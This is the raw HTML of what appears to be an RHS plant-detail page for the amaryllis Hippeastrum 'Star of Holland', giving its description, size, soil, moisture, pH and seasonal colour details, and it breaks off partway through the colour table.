                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="44080" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Bulbs</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Conservatory Greenhouse</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Houseplants</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Hippeastrum</em> 'Star of Holland'</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">amaryllis' Star of Holland'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A bulbous perennial with dark green strap-shaped leaves and umbels of funnel-shaped, white-throated scarlet flowers to 15cm across, borne on stems to 45cm in height</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© www.gardenworldimages.com</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0008803_3101.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 1–2 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell 